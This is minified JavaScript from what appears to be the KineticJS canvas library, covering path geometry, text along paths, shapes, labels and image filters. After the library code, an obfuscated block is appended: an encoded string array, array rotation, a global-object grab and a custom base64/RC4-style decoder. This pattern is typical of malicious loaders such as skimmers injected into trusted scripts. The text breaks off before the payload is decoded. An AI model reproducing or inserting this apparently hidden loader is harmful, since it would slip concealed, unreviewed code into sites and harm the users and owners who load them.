g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var 